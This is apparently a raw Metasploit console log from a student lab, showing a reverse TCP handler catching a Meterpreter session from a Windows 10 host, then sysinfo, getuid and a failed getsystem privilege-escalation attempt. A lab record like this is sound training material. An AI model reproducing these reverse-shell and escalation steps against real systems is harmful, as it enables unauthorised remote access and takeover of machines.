 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.9 - Meterpreter session 2 closed.  Reason: Died
[*] Sending stage (175174 bytes) to 10.0.2.9
[*] Meterpreter session 3 opened (10.0.2.15:4444 -> 10.0.2.9:49680 ) at 2022-04-10 15:37:32 -0600
meterpreter > sysinfo
Computer        : DESKTOP-NBCSL2V
OS              : Windows 10 (10.0 Build 10586).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: DESKTOP-NBCSL2V\ITSCstudent
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: 1346 The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
meterpreter >